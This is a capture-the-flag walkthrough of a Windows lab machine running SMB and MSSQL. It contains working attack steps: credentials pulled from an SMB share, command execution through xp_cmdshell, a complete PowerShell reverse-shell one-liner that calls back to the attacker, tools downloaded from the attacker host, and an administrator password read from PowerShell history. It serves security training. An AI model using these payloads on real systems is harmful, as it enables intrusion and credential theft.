Enumeration
I started with a simple Nmap scan on the top 1,000 ports.
sudo nmap -sS 10.10.10.10
I then performed a script and service scan to gain some additional information on the services:
sudo nmap -sS -sC -sV 10.10.10.10

With this information, I noticed SMB had user level authentication as guest. To determine what resources a guest account can access, I utilized smbmap and smbclient.
First, I used smbmap to enumerate SMB shares:
smbmap -H 10.10.10.10 -u guest

So, unauthenticated users can read backups and IPC$. Next, I used smbclient to connect via SMB.
smbclient \\\\10.10.10.10\\backups -N
SMB operates similar to a shell. You can use commands like ls, cd, and get. I was able to retrieve prod.dtsConfig.
Exploitation
We now have a username and password to the MSSQL database server. Impacket has a super handy mssqlclient.py script that can be used to connect to the MSSQL server.
python3 mssqlclient.py ARCHETYPE/sql_svc:[email protected] -windows-auth
mssqlclient.py comes with super handy features, such as the following commands:
enable_xp_cmdshell- Enables a command shellxp_cmdshell <cmd>- Executes a command on the shell
Executing xp_cmdshell whoami shows that I am currently the sql_svc user. Instead of relying on xp_cmdshell as our shell, I decided to create a reverse shell.

First, I created a listener on my Kali machine:
ncat -lvnp 8888
Next, I used a one-liner PowerShell reverse shell:
$client = New-Object System.Net.Sockets.TCPClient('10.10.10.01',8888);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Further, I encoded the PowerShell in base64 to make it work with powershell.exe -c because otherwise, the quotes will break. I used Powershell Encoder for this. This tool is super nice because not only does it encode the payload in base64, it also generates the powershell.exe command which can be copy and pasted right into xp_cmdshell.
Now, I am able to traverse to C:\Users\sql_svc\Desktop to find the user flag.
Privilege Escalation
My initial thought here was to simply install WinPEAS to enumerate common privilege escalation paths. However, it seems the host blocks outward connections. Thus, I was unable to simply cURL winPEASany.exe. However, because the reverse shell connection was allowed to be made, it seemed traffic to the internal HTB VPN network was allowed.
All that was needed was a simple Python HTTP server to host the winPEASany.exe file, and then it could be retrieved via curl. I simply downloaded winPEAS on my Kali machine, and then started a Python HTTP server in the ~/Downloads directory.
sudo python3 -m http.server
curl 10.10.10.01:8000/winPEASany.exe -o winPEAS.exe
Let’s run winPEAS now. It’s a bit tricky, since simply doing .\winPEAS.exe or Start-Process winPEAS.exe will create a new process, and the output will not be shown. Luckily, WinPEAS has a log flag, which logs output to a file, rather than STDOUT.
$wp = [System.Reflection.Assembly]::Load([byte[]]([IO.File]::ReadAllBytes("C:\Users\sql_svc\winPEAS.exe")));
[winPEAS.Program]::Main("log=C:\Users\sql_svc\log.txt")Interestingly, it seems PowerShell History is enabled. WinPEAS points this out by highlighting it in red and bold, so that is something we can check out as a possible privilege escalation path. WinPEAS also highlighted a lot of other routes that could be worth checking out, such as PATH injection. Another tool that can be used is PowerSploit’s PowerUp, which is a native PowerShell script that runs privilege escalation checks. Just like WinPEAS, it needs to be hosted on a Python HTTP server and then downloaded via curl. Once downloaded, it can be ran as follows:
. .\PowerUp.ps1
Invoke-AllChecksPowerUp finds some interesting token impersation opportunities, as a result of the SeImpersonate privileges. This can be exploited with the JuicyPotato exploit to escalate privileges.
But, before I start focusing on JuicyPotato, I want to check out ConsoleHost_history.txt. Because the account we have access to is a service account, it is very plausible that it runs PowerShell commands on a regular interval, and those commands could have interesting information in them.
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
In this file is a net use command, which contains the credentials to the Administrator account. To login, another Impacket script can be used: psexec.
python3 psexec.py [email protected]